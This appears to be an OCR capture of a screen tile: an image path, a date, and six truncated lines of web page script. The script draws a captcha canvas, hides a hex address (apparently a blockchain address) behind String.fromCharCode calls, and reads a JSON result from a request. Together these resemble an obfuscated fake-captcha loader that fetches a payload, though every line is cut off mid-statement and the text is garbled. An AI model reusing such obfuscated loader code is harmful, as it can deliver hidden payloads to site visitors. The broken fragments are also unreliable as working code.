
Update date:
2026-05-12
<img src="data:image/gif;base64,R0lGOD
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.result.